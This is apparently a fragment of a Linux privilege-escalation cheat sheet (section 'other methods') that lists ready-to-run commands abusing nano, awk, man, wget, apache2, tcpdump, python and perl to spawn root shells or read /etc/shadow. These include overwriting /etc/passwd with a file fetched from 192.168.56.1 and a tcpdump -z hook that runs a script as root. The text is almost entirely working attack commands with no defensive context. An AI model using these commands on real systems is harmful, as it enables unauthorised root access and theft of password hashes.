 9.其它方式
1.nano
2.nano  /etc/passwd
3.awk
4.awk 'BEGIN {system("/bin/sh")}'
5.man
6.man passwd
7.!/bin/bash
8.wget
9.wget http://192.168.56.1:8080/passwd -O /etc/passwd
10.apache
11.仅可查看文件，不能弹 shell：
12.apache2 -f /etc/shadow
13.tcpdump
14.echo $'id\ncat /etc/shadow' > /tmp/.test
15.chmod +x /tmp/.test
16.sudo tcpdump -ln -i eth0 -w /dev/null -W 1 -G 1 -z /tmp/.test -Z root
17.python/perl/ruby/lua/php/etc
18.python
19.python -c "import os;os.system('/bin/bash')"
20.perl
21.exec "/bin/bash";